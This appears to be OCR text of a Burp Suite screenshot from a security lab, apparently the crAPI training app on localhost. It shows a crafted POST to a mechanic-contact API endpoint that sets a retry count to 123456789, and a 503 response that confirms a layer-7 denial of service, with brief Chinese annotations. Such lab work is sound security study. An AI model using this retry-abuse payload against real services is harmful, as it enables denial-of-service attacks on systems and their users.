 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to jay1an755
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × +
Send Cancel < > Targe
Request
Pretty Raw Hex \n
1 POST /workshop/api/merchant/contact_mechanic HTTP/1.1
2 Host: localhost:8888
3 Content-Length : 224
4 sec-ch-ua : "Chromium";v="103", ".Not/A)Brand";v="99"
5 Authorization : Bearer
6 Content-Type : application/json
7 sec-ch-ua-mobile : ?0
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 sec-ch-ua-platform : "Windows"
0 Accept : */*
1 Origin : http://localhost:8888
2 Sec-Fetch-Site : same-origin
3 Sec-Fetch-Mode : cors
4 Sec-Fetch-Dest : empty
5 Referer :
http://localhost:8888/contact-mechanic?VIN=8OLGJ00DZCZ488923
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9
0 {
"mechanic_code" :"TRAC_JHN" ,
"problem_details" :"test jay1an" ,
"vin" :"8OLGJ00DZCZ488923" ,
"mechanic_api" :
"http://localhost:8888/workshop/api/mechanic/receive_report" ,
"repeat_request_if_failed" :true,
"number_of_repeats" :123456789
}
重复尝试次数设为极大
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 503 Service Unavailable
2 Server : openresty/1.17.8.2
3 Date : Mon, 10 Jul 2023 06:31:21 GMT
4 Content-Type : application/json
5 Connection : close
6 Allow : POST, OPTIONS
7 Vary : Origin, Cookie
8 Access-Control-Allow-Origin : *
9 X-Frame-Options : SAMEORIGIN
10 Content-Length : 71
11
12 {
"message" :
"Service unavailable. Seems like you caused layer 7 DoS :)"
}
实现DoS
Search... 0 matches